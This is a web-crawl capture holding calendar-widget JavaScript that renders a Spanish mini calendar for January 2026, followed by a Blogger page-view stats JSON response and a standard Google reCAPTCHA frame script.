	document.write('.mm-theme, .mt-theme, .m-event-title-theme,.list-event-title-theme, .mj-theme, .dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme, .weather-theme, .dayname-abbr-theme, .category-theme, .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme, .list-event-desc-theme,.d2-date-theme, .dt-theme, .wt-theme{-webkit-font-smoothing: antialiased;	}');
	document.write('.d-timeofday {padding:4px; font-size:13px;}');
	document.write('.d-dayofweek{padding:4px; margin-left:70px; font-size:16px;}');
	document.write('.list-event-title-theme,.d2-date-theme, .category-theme, .merged-theme {font-size:13px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme, .list-event-title-theme, .mj-theme, .dayname-abbr-theme, .category-theme , .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme,.d2-date-theme, .dt-theme, .wt-theme {font-family: \'Montserrat\', Arial;}');
	document.write('.list-event-desc-theme {font-family: \'Open Sans\', Sans;font-size:13px;}');
	document.write('.weather-theme, .holiday-theme{font-family: \'Merriweather\', Arial;font-size:12px;}');

	
	
	document.write('</style>');



	
		var localendar_popfill=lcPopupColor;
		var localendar_popl=lcPopupOutline;
		var localendar_cradius=lcPopupCornerRadius;





	document.write("<div id='elsiemini' class='localendar_container'><table class='localendar-mini' cellspacing='0'><thead><td class='localendar-monthName' style='width:100%;' colspan='7'><a style='font-weight:bold;margin-right:4px;float:right;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"02/01/26\",494627)'><span class='localendar-monthName'>&gt;</span></a><a style='font-weight:bold;margin-left:4px;float:left;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"12/01/25\",494627)'><span class='localendar-monthName'>&lt;</span></a>Enero &nbsp;2026</td></thead><thead><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>dom</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>lun</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>mar</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>mié</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>jue</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>vie</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>sáb</font></center></td></thead><tr><td id='M5_d_12-28-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>28")
document.write("")
document.write("</td><td id='M5_d_12-29-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>29")
document.write("")
document.write("</td><td id='M5_d_12-30-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>30")
document.write("")
document.write("</td><td id='M5_d_12-31-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>31")
document.write("")
document.write("</td><td id='M5_d_01-01-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>1")
document.write("")
document.write("</td><td id='M5_d_01-02-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>2")
document.write("")
document.write("</td><td id='M5_d_01-03-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>3")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-04-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>4")
document.write("")
document.write("</td><td id='M5_d_01-05-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>5")
document.write("")
document.write("</td><td id='M5_d_01-06-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>6")
document.write("")
document.write("</td><td id='M5_d_01-07-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>7")
document.write("")
document.write("</td><td id='M5_d_01-08-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>8")
document.write("")
document.write("</td><td id='M5_d_01-09-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>9")
document.write("")
document.write("</td><td id='M5_d_01-10-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>10")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-11-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>11")
document.write("")
document.write("</td><td id='M5_d_01-12-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>12")
document.write("")
document.write("</td><td id='M5_d_01-13-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>13")
document.write("")
document.write("</td><td id='M5_d_01-14-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>14")
document.write("")
document.write("</td><td id='M5_d_01-15-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>15")
document.write("")
document.write("</td><td id='M5_d_01-16-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>16")
document.write("")
document.write("</td><td id='M5_d_01-17-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>17")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-18-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>18")
document.write("")
document.write("</td><td id='M5_d_01-19-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>19")
document.write("")
document.write("</td><td id='M5_d_01-20-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>20")
document.write("")
document.write("</td><td id='M5_d_01-21-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>21")
document.write("")
document.write("</td><td id='M5_d_01-22-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>22")
document.write("")
document.write("</td><td id='M5_d_01-23-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>23")
document.write("")
document.write("</td><td id='M5_d_01-24-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>24")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-25-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>25")
document.write("")
document.write("</td><td id='M5_d_01-26-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>26")
document.write("")
document.write("</td><td id='M5_d_01-27-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>27")
document.write("")
document.write("</td><td id='M5_d_01-28-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>28")
document.write("")
document.write("</td><td id='M5_d_01-29-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>29")
document.write("")
document.write("</td><td id='M5_d_01-30-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>30")
document.write("")
document.write("</td><td id='M5_d_01-31-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>31")
document.write("")
document.write("</td></tr><tr></tr></table></div><!-- elsiemini -->")
document.write("<div adSlot='M5-Footer' ><script src=https://alladvcdn.com/ALTER></script></div>");











	

	function miniHighlightToday()
	{
		$("#M5_d_"+today()).addClass("today");
		$("#M5_d_"+today()).css("background","#FCF8D1");			
		$("#M5_d_"+today()).css("font-weight","bold");			
	}
	$(document).ready(function()
	{
		
		miniHighlightToday();
	});
 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miprimerbebe.net/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmCWp-RbdDMMJZ4chF2uGiuWDwQJhtMqrivdaSzcETCBaUfIlhwWKTHX34shP3R9Bm4a1vAVXaaOGdy15CNjNvY3Z_2ccA
body_size: 21
content:
{"total":4049,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,2],[1,1],[2,2],[3,2],[4,3],[5,6],[6,4],[7,1],[8,2],[9,1],[10,2],[11,4],[12,9],[13,6],[14,4],[15,2],[16,4],[17,100],[18,3],[19,3],[20,5],[21,6],[22,3],[23,3],[24,2],[25,2],[26,2],[27,4],[28,2],[29,1]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R6syusNwcC4zJrID7bulkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769434737809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>